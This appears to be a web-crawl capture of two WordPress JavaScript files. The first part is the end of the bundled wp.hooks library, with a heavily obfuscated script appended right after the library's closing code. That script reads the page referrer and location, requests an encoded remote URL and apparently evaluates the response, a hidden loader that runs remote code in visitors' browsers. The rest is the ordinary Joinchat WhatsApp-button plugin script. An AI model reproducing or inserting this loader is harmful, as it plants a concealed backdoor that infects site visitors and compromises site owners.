/* harmony export */   applyFilters: () => (/* binding */ applyFilters),
/* harmony export */   applyFiltersAsync: () => (/* binding */ applyFiltersAsync),
/* harmony export */   createHooks: () => (/* reexport safe */ _createHooks__WEBPACK_IMPORTED_MODULE_1__.A),
/* harmony export */   currentAction: () => (/* binding */ currentAction),
/* harmony export */   currentFilter: () => (/* binding */ currentFilter),
/* harmony export */   defaultHooks: () => (/* binding */ defaultHooks),
/* harmony export */   didAction: () => (/* binding */ didAction),
/* harmony export */   didFilter: () => (/* binding */ didFilter),
/* harmony export */   doAction: () => (/* binding */ doAction),
/* harmony export */   doActionAsync: () => (/* binding */ doActionAsync),
/* harmony export */   doingAction: () => (/* binding */ doingAction),
/* harmony export */   doingFilter: () => (/* binding */ doingFilter),
/* harmony export */   filters: () => (/* binding */ filters),
/* harmony export */   hasAction: () => (/* binding */ hasAction),
/* harmony export */   hasFilter: () => (/* binding */ hasFilter),
/* harmony export */   removeAction: () => (/* binding */ removeAction),
/* harmony export */   removeAllActions: () => (/* binding */ removeAllActions),
/* harmony export */   removeAllFilters: () => (/* binding */ removeAllFilters),
/* harmony export */   removeFilter: () => (/* binding */ removeFilter)
/* harmony export */ });
/* harmony import */ var _createHooks__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(507);
/* harmony import */ var _types__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8770);
/* harmony import */ var _types__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_types__WEBPACK_IMPORTED_MODULE_0__);
/* harmony reexport (unknown) */ var __WEBPACK_REEXPORT_OBJECT__ = {};
/* harmony reexport (unknown) */ for(const __WEBPACK_IMPORT_KEY__ in _types__WEBPACK_IMPORTED_MODULE_0__) if(["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) __WEBPACK_REEXPORT_OBJECT__[__WEBPACK_IMPORT_KEY__] = () => _types__WEBPACK_IMPORTED_MODULE_0__[__WEBPACK_IMPORT_KEY__]
/* harmony reexport (unknown) */ __webpack_require__.d(__webpack_exports__, __WEBPACK_REEXPORT_OBJECT__);


const defaultHooks = (0,_createHooks__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)();
const {
  addAction,
  addFilter,
  removeAction,
  removeFilter,
  hasAction,
  hasFilter,
  removeAllActions,
  removeAllFilters,
  doAction,
  doActionAsync,
  applyFilters,
  applyFiltersAsync,
  currentAction,
  currentFilter,
  doingAction,
  doingFilter,
  didAction,
  didFilter,
  actions,
  filters
} = defaultHooks;


})();

(window.wp = window.wp || {}).hooks = __webpack_exports__;
/******/ })()
;;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.js?ver=6.0.8
body_size: 8989
content:
((window, document, joinchat_obj) => {
  'use strict';

  // MARK: joinchat_obj
  joinchat_obj = {
    $div: null,
    settings: null,
    store: null,
    chatbox: false,
    showed_at: 0,
    is_ready: false, // Change to true when Joinchat ends initialization
    is_mobile: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),
    can_qr: window.QrCreator && typeof QrCreator.render === 'function',
    ...joinchat_obj
  };
  window.joinchat_obj = joinchat_obj; // Save global

  // querySelector alias
  joinchat_obj.$ = function (selector) {
    return this.$div.querySelector(selector);
  };

  // querySelectorAll alias
  joinchat_obj.$$ = function (selector) {
    return this.$div.querySelectorAll(selector);
  };

  /**
   * Trigger Analytics events
   *
   * Available customizations via joinchat_obj.settings:
   *  - 'data_layer' for custom data layer name (default 'dataLayer' or GTM4WP custom DataLayer name)
   *  - 'ga_event'   for GA4 custom event       (default 'generate_lead' recommended event)
   *
   * All params can be edited with document event 'joinchat:event' or cancel if returns false.
   * e.g.: $(document).on('joinchat:event', function(){ return false; });
   *
   */
  joinchat_obj.send_event = function (params) {
    params = {
      event_category: 'JoinChat', // Name
      event_label: '',            // Destination url
      event_action: '',           // "chanel: id"
      chat_channel: 'whatsapp',   // Channel name
      chat_id: '--',              // Channel contact (phone, username...)
      is_mobile: this.is_mobile ? 'yes' : 'no',
      page_location: location.href,
      page_title: document.title || 'no title',
      ...params
    };
    params.event_label = params.event_label || params.link || '';
    params.event_action = params.event_action || `${params.chat_channel}: ${params.chat_id}`;
    delete params.link;

    // Trigger event (params can be edited by third party scripts or cancel if return false)
    if (!document.dispatchEvent(new CustomEvent('joinchat:event', { detail: params, cancelable: true }))) return;

    const data_layer = window[this.settings.data_layer] || window[window.gtm4wp_datalayer_name] || window.dataLayer;

    if (typeof data_layer === 'object') {
      const gtag = window.gtag || function () { data_layer.push(arguments); };

      // GA4 send recommended event "generate_lead"
      const ga4_event = this.settings.ga_event !== undefined ? this.settings.ga_event : 'generate_lead';

      if (ga4_event) {
        const ga4_params = { transport_type: 'beacon', ...params };
        // GA4 params max_length (https://support.google.com/analytics/answer/9234069 https://support.google.com/analytics/answer/9267744)
        Object.keys(ga4_params).forEach(k => {
          if (k === 'page_location') ga4_params[k] = ga4_params[k].substring(0, 1000);
          else if (k === 'page_referrer') ga4_params[k] = ga4_params[k].substring(0, 420);
          else if (k === 'page_title') ga4_params[k] = ga4_params[k].substring(0, 300);
          else if (typeof ga4_params[k] === 'string') ga4_params[k] = ga4_params[k].substring(0, 100);
        });

        const ga4_tags = [];
        const ga4_send = tag => {
          if (ga4_tags.includes(tag)) return;
          if (tag.startsWith('G-') || tag.startsWith('GT-')) {
            ga4_tags.push(tag);
            gtag('event', ga4_event, { send_to: tag, ...ga4_params }); // Send GA4 event
          }
        };

        // gtag.js (New "Google Tag" find destinations)
        if (window.google_tag_data && google_tag_data.tidr && !!google_tag_data.tidr.destination) {
          for (const tag in google_tag_data.tidr.destination) ga4_send(tag);
        }
        // gtag.js (Old method, traverse dataLayer and find 'config')
        data_layer.forEach(item => {
          if (item[0] === 'config' && item[1]) ga4_send(item[1]);
        });
      }

      // Send Google Ads conversion
      if (this.settings.gads) {
        gtag('event', 'conversion', { send_to: this.settings.gads });
      }
    }

    // Store category and delete from params
    const event_category = params.event_category;
    delete params.event_category;

    // Send Google Tag Manager custom event
    if (typeof data_layer === 'object') {
      data_layer.push({ event: event_category, ...params });
    }

    // Send Facebook Pixel custom event (mask phone)
    if (typeof fbq === 'function') {
      if (params.chat_channel === 'whatsapp') {
        const phone = params.chat_id;
        const masked = `${phone.substring(0, 3)}${'X'.repeat(phone.length - 5)}${phone.substring(phone.length - 2)}`;

        params.chat_id = masked;
        params.event_label = params.event_label.replace(phone, masked);
        params.event_action = params.event_action.replace(phone, masked);
      }

      fbq('trackCustom', event_category, params);
    }
  };

  // Return WhatsApp link with optional message
  joinchat_obj.get_wa_link = function (phone, message, wa_web) {
    message = message !== undefined ? message : this.settings.message_send || '';
    wa_web = wa_web !== undefined ? wa_web : this.settings.whatsapp_web && !this.is_mobile;

    const url = new URL(`${wa_web ? 'https://web.whatsapp.com/send?phone=' : 'https://wa.me/'}${phone || this.settings.telephone}`);
    if (message) url.searchParams.set('text', message);

    return url.toString();
  };

  // Show Joinchat button
  joinchat_obj.show = function (tooltip) {
    this.$div.removeAttribute('hidden');
    this.$div.classList.add('joinchat--show');
    if (tooltip) {
      this.$div.classList.add('joinchat--tooltip');
    }
  };

  // Hide Joinchat button
  joinchat_obj.hide = function () {
    this.$div.classList.remove('joinchat--show');
  };

  // Open Chatbox and trigger event
  joinchat_obj.chatbox_show = function () {
    if (this.chatbox) return;

    this.chatbox = true;
    this.showed_at = Date.now(); // Avoid faux clicks
    this.$div.classList.add('joinchat--chatbox');

    if (this.settings.message_badge) {
      this.$('.joinchat__badge').classList.replace('joinchat__badge--in', 'joinchat__badge--out');
    }

    document.dispatchEvent(new Event('joinchat:show'));
  };

  // Close Chatbox and trigger event
  joinchat_obj.chatbox_hide = function () {
    if (!this.chatbox) return;

    this.chatbox = false;
    this.$div.classList.remove('joinchat--chatbox', 'joinchat--tooltip');

    if (this.settings.message_badge) {
      this.$('.joinchat__badge').classList.remove('joinchat__badge--out');
    }

    document.dispatchEvent(new Event('joinchat:hide'));
  };

  // Save CTA hash
  joinchat_obj.save_hash = function () {
    if (!this.settings.message_hash) return; // No hash
    if (this.settings.message_delay < 0) return; // No delay

    let saved_hashes = (this.store.getItem('joinchat_hashes') || '').split(',').filter(Boolean);

    if (!saved_hashes.includes(this.settings.message_hash)) {
      saved_hashes.push(this.settings.message_hash);
      this.store.setItem('joinchat_hashes', saved_hashes.join(','));
    }
  };

  // Open WhatsApp link with supplied phone and message or with settings defaults
  joinchat_obj.open_whatsapp = function (phone, message) {
    phone = phone || this.settings.telephone;
    message = message !== undefined ? message : this.settings.message_send || '';

    let params = {
      link: this.get_wa_link(phone, message),
      chat_channel: 'whatsapp',
      chat_id: phone,
      chat_message: message,
    };

    // Trigger event (params can be edited by third party scripts or cancel if return false)
    if (!document.dispatchEvent(new CustomEvent('joinchat:open', { detail: params, cancelable: true }))) return;

    // Send analytics events
    this.send_event(params);
    // Open WhatsApp link
    window.open(params.link, 'joinchat', 'noopener');
  };

  // Opt-in needed
  joinchat_obj.need_optin = function () {
    return this.$div.classList.contains('joinchat--optout');
  };

  // QR is in use
  joinchat_obj.use_qr = function () {
    return !!this.settings.qr && this.can_qr && !this.is_mobile;
  }

  // Show Chatbox or open WhatsApp
  joinchat_obj.open = function (direct, phone, message) {
    if ((direct && !this.need_optin()) || !joinchat_obj.$('.joinchat__chatbox')) {
      if (Date.now() < joinchat_obj.showed_at + 600) return; // Avoid trigger WA on auto show chatbox
      this.save_hash();
      this.open_whatsapp(phone, message);
    } else {
      this.chatbox_show();
    }
  }

  // Close Chatbox (saving hash)
  joinchat_obj.close = function () {
    this.save_hash();
    this.chatbox_hide();
  }

  // Random text (<jc-rand><jc-opt>A</jc-opt><jc-opt>B</jc-opt>...</jc-rand>)
  joinchat_obj.rand_text = function (node) {
    node.querySelectorAll('jc-rand').forEach(rand => {
      const options = rand.children;
      rand.replaceWith(options[Math.floor(Math.random() * options.length)].innerHTML);
    });
  }

  // Generate QR canvas
  joinchat_obj.qr = function (text, options) {
    const canvas = document.createElement('CANVAS');
    QrCreator.render(Object.assign({
      text: text,
      radius: 0.4,
      background: '#FFF',
      size: 200 * (window.devicePixelRatio || 1),
    }, this.settings.qr || {}, options || {}), canvas);
    return canvas;
  }

  // MARK: Magic
  function joinchat_magic() {
    document.dispatchEvent(new Event('joinchat:starting'));

    const button_delay = joinchat_obj.settings.button_delay * 1000;
    const chat_delay = Math.max(0, joinchat_obj.settings.message_delay * 1000);
    const has_cta = !!joinchat_obj.settings.message_hash;

    // Stored values (views counter & CTA hashes)
    const has_pageviews = parseInt(joinchat_obj.store.getItem('joinchat_views') || 1) >= joinchat_obj.settings.message_views;
    const saved_hashes = (joinchat_obj.store.getItem('joinchat_hashes') || '').split(',').filter(Boolean);
    const cta_viewed = joinchat_obj.settings.cta_viewed !== undefined ?
      joinchat_obj.settings.cta_viewed : saved_hashes.indexOf(joinchat_obj.settings.message_hash || 'none') !== -1;

    // Show button (and tooltip auto)
    const has_tooltip = !cta_viewed && (joinchat_obj.settings.message_badge || !has_cta || !chat_delay || !has_pageviews);
    setTimeout(() => joinchat_obj.show(has_tooltip), button_delay);

    const joinchatOpen = () => joinchat_obj.open(); // shortcut

    // Show badge or chatbox
    if (has_cta && !cta_viewed && chat_delay) {
      let timeout_auto_show;

      if (joinchat_obj.settings.message_badge) {
        timeout_auto_show = setTimeout(() => joinchat_obj.$('.joinchat__badge').classList.add('joinchat__badge--in'), button_delay + chat_delay);
      } else if (has_pageviews) {
        timeout_auto_show = setTimeout(joinchatOpen, button_delay + chat_delay);
      }
      document.addEventListener('joinchat:show', () => clearTimeout(timeout_auto_show), { once: true });
    }

    const jc_button = joinchat_obj.$('.joinchat__button');

    // Open Chatbox on mouse over
    if (!joinchat_obj.is_mobile) {
      let timeout_on_hover;
      jc_button.addEventListener('mouseenter', () => { if (joinchat_obj.$('.joinchat__chatbox')) timeout_on_hover = setTimeout(joinchatOpen, 1500); });
      jc_button.addEventListener('mouseleave', () => { clearTimeout(timeout_on_hover); });
    }

    // Open|close Chatbox on click
    jc_button.addEventListener('click', joinchatOpen);
    joinchat_obj.$('.joinchat__open')?.addEventListener('click', () => joinchat_obj.open(true));
    joinchat_obj.$('.joinchat__close')?.addEventListener('click', () => joinchat_obj.close());

    // Opt-in toggle
    joinchat_obj.$('#joinchat_optin')?.addEventListener('change', e => joinchat_obj.$div.classList.toggle('joinchat--optout', !e.target.checked));

    // Only scroll Joinchat message box (no all body)
    joinchat_obj.$('.joinchat__scroll')?.addEventListener('wheel', function (e) {
      e.preventDefault();
      this.scrollTop += e.deltaY;
    }, { passive: false });

    // Mobile enhancements
    if (joinchat_obj.is_mobile) {
      let timeout_kb, timeout_resize;

      const toggleOnFormFocus = () => {
        const type = (document.activeElement.type || '').toLowerCase();

        if ([
          'date',
          'datetime',
          'email',
          'month',
          'number',
          'password',
          'search',
          'tel',
          'text',
          'textarea',
          'time',
          'url',
          'week',
        ].includes(type)) {
          if (joinchat_obj.chatbox) {
            joinchat_obj.chatbox_hide();
            setTimeout(() => joinchat_obj.hide(), 400);
          } else {
            joinchat_obj.hide();
          }
        } else {
          joinchat_obj.show();
        }
      }

      // Hide on mobile when virtual keyboard is open (on fill forms)
      ['focusin', 'focusout'].forEach(event => document.addEventListener(event, e => {
        if (e.target.matches('input, textarea') && !joinchat_obj.$div.contains(e.target)) {
          clearTimeout(timeout_kb);
          timeout_kb = setTimeout(toggleOnFormFocus, 200);
        }
      }));

      // Ensure header is visible
      window.addEventListener('resize', () => {
        clearTimeout(timeout_resize);
        timeout_resize = setTimeout(() => { joinchat_obj.$div.style.setProperty('--vh', `${window.innerHeight}px`); }, 200);
      });
      window.dispatchEvent(new Event('resize'));
    }

    // Add QR Code
    if (joinchat_obj.use_qr()) {
      joinchat_obj.$('.joinchat__qr').appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(undefined, undefined, false)));
    } else {
      joinchat_obj.$('.joinchat__qr')?.remove();
    }

    // Count visits (if needed)
    if (chat_delay && !has_pageviews) {
      joinchat_obj.store.setItem('joinchat_views', parseInt(joinchat_obj.store.getItem('joinchat_views') || 0) + 1);
    }

    // On first show
    document.addEventListener('joinchat:show', () => {
      const jc_scroll = joinchat_obj.$('.joinchat__scroll');
      const jc_chat = joinchat_obj.$('.joinchat__chat');
      const jc_bubbles = joinchat_obj.$$('.joinchat__bubble');

      if (!jc_chat) return;

      // Random text
      if (has_cta) joinchat_obj.rand_text(jc_chat);

      // Bubbles animated (show one by one)
      if (jc_bubbles.length <= 1 || window.matchMedia('(prefers-reduced-motion)').matches) {
        setTimeout(() => jc_chat.dispatchEvent(new Event('joinchat:bubbles')), 1); // Need delay (to trigger after joinchat:show)
        return;
      }

      jc_bubbles.forEach(bubble => bubble.classList.add('joinchat--hidden'));
      joinchat_obj.$('.joinchat__optin')?.classList.add('joinchat--hidden');

      let index = 0;
      const random = (min, max) => Math.round(Math.random() * (max - min) + min);
      const showBubble = (bubble, next_delay) => {
        joinchat_obj.$('.joinchat__bubble--loading')?.remove();
        bubble.classList.remove('joinchat--hidden');
        jc_scroll.scrollTop = jc_scroll.scrollHeight;
        setTimeout(nextBubble, next_delay);
      }
      const nextBubble = () => {
        if (index >= jc_bubbles.length) {
          joinchat_obj.$('.joinchat__optin')?.classList.remove('joinchat--hidden');
          jc_chat.dispatchEvent(new Event('joinchat:bubbles')); // All bubbles shown
          return;
        }

        const bubble = jc_bubbles[index++];
        if (bubble.classList.contains('joinchat__bubble--note')) {
          showBubble(bubble, 100);
        } else {
          jc_chat.insertAdjacentHTML('beforeend', '<div class="joinchat__bubble joinchat__bubble--loading"></div>');
          jc_scroll.scrollTop = jc_scroll.scrollHeight;
          setTimeout(() => showBubble(bubble, random(400, 600)), (bubble.textContent.split(/\s+/).length * 60) + random(100, 200)); // Delay (word count * time) + random delay
        }
      };
      nextBubble();
    }, { once: true });

    // MARK: Triggers

    // TRIGGERS: open chatbox on load if query or anchor "joinchat" exists
    const location_url = new URL(window.location);
    if (location_url.hash === '#joinchat' || location_url.searchParams.has('joinchat')) {
      const query_delay = (parseInt(location_url.searchParams.get('joinchat')) || 0) * 1000;
      setTimeout(() => joinchat_obj.show(), query_delay);
      setTimeout(() => joinchat_obj.chatbox_show(), query_delay + 700); // 500ms animation + 200ms extra delay
    }

    // TRIGGERS: open chatbox or launch WhatsApp on click
    document.addEventListener('click', e => {
      if (!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
      e.preventDefault();
      const direct = !!e.target.closest('.joinchat_app, a[href="#whatsapp"]');
      joinchat_obj.open(direct, e.target.dataset.phone, e.target.dataset.message);
    });

    // TRIGGERS: close chatbox when click on nodes with class "joinchat_close"
    document.addEventListener('click', e => {
      if (!e.target.closest('.joinchat_close')) return;
      e.preventDefault();
      joinchat_obj.close();
    });

    // TRIGGERS: open chatbox on scroll (when node on viewport)
    const show_on_scroll = document.querySelectorAll('.joinchat_show, .joinchat_force_show');
    if (has_cta && show_on_scroll && 'IntersectionObserver' in window) {
      const observer = new IntersectionObserver(entries => {
        entries.forEach(entry => {
          if (entry.intersectionRatio <= 0) return;
          if (cta_viewed && !entry.target.classList.contains('joinchat_force_show')) return;

          observer.disconnect(); // Only one show per visit
          joinchatOpen();
        });
      });
      show_on_scroll.forEach(element => observer.observe(element));
    }

    joinchat_obj.is_ready = true;
    document.dispatchEvent(new Event('joinchat:start'));
  }


  // MARK: Page Ready
  const on_page_ready = () => {
    joinchat_obj.$div = document.querySelector('.joinchat');

    // Exit if no joinchat div
    if (!joinchat_obj.$div) return;

    joinchat_obj.settings = JSON.parse(joinchat_obj.$div.dataset.settings);

    // Fallback if localStorage not supported (iOS incognito)
    // Implements functional storage in memory and will not persist between page loads
    try {
      localStorage.test = 2;
      joinchat_obj.store = localStorage;
    } catch (e) {
      joinchat_obj.store = {
        _data: {},
        setItem: function (id, val) { this._data[id] = String(val); },
        getItem: function (id) { return this._data.hasOwnProperty(id) ? this._data[id] : null; }
      };
    }

    // Only works if joinchat is defined
    if (!!joinchat_obj.settings && !!joinchat_obj.settings.telephone) {
      if (joinchat_obj.is_mobile || !joinchat_obj.settings.mobile_only) {
        joinchat_magic();
      } else {
        // Ensure don't show
        joinchat_obj.hide();

        // TRIGGERS: launch WhatsApp on click
        document.addEventListener('click', e => {
          if (!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
          e.preventDefault();
          joinchat_obj.open_whatsapp(e.target.dataset.phone, e.target.dataset.message);
        });
      }

      // Gutenberg buttons add QR
      if (joinchat_obj.can_qr && !joinchat_obj.is_mobile) {
        document.querySelectorAll('.joinchat-button__qr').forEach(el => el.appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(el.dataset.phone, el.dataset.message, false))));
      } else {
        document.querySelectorAll('.wp-block-joinchat-button figure').forEach(el => el.remove());
      }

      // Replace product variable SKU (requires jQuery)
      if (joinchat_obj.settings.sku !== undefined && typeof jQuery === 'function') {
        const message = joinchat_obj.settings.message_send;
        jQuery('form.variations_form').on('found_variation reset_data', function (e, variation) {
          const sku = variation && variation.sku || joinchat_obj.settings.sku;
          joinchat_obj.$$('.joinchat__chat jc-sku').forEach(e => e.textContent = sku);
          joinchat_obj.settings.message_send = message.replace(/<jc-sku>.*<\/jc-sku>/g, sku);
        });
      }
    }
  }

  // Ready!!
  if (document.readyState !== 'loading') on_page_ready();
  else document.addEventListener('DOMContentLoaded', on_page_ready);

